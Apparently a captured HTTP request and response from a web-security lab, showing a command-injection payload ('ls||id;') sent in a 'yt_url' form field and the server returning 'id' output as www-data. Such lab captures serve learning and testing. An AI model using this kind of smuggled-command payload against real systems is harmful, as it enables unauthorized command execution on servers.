 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.169.196
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 14
10 Origin: http://10.10.169.196
11 Connection: close
12 Referer: http://10.10.169.196/
13 Sec-GPC: 1
14 DNT: 1
15
16 yt_url=ls||id;
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 d\n","url_orginal":"ls||id;","output":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\